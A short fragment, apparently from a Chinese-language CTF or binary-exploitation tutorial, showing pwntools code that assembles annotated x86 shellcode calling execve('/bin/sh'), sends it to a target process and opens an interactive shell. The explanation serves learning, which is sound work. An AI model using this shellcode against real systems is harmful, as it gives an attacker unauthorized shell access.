 shellcode = asm('''
xor ebx,ebx
先进行xor把ebx变为0,然后将ebx压进栈,作为截断字符串的标志
push ebx
push 0x68732f2f
hs//
push 0x6e69622f
nib/
将字符串/bin/sh压进ebx
mov ebx,esp
push 11
pop eax
设置寄存器当中的值
xor ecx,ecx
xor edx,edx
int 0x80
调用execve
''')
p.sendline(shellcode)
p.interactive()